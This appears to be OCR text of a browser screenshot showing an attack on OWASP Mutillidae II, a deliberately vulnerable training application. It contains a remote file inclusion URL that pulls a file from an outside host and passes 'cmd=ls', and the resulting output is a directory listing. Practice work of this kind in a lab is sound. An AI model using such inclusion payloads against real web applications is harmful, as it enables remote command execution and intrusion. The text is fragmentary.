 Mozilla Firefox
http://192...hp&cmd=ls
192.168.0.143/mutillidae/index.php?page=http://192.168.0.135:5
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
OWASP Mutillidae II: Web Pwn in Mass Production
Version: 2.6.24 Security Level: 0 (Hosed) Hints: Enabled (1 - 5cr1pt K1dd1e) Not Logged In
Home | Login/Register | Toggle Hints | Show Popup Hints | Toggle Security | Enforce SSL | Reset DB | View Log | View Captured Data
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
HTML 5
Others
Others
Documentation
Resources
Getting Started:
Project
Whitepaper
add-to-your-blog.php
ajax
arbitrary-file-inclusion.php
authorization-required.php
back-button-discussion.php
browser-info.php
capture-data.php
captured-data.php
captured-data.txt
classes
client-side-control-challenge.php
credits.php
credits.php
data
database-offline.php
directory-browsing.php
dns-lookup.php
document-viewer.php
documentation
framer.html
framing.php
hackers-for-charity.php
home.php
html5-storage.php
images
includes
index.php
installation.php
javascript
level-1-hints-page-wrapper.php
login.php
owasp-esapi-php
page-not-found.php
password-generator.php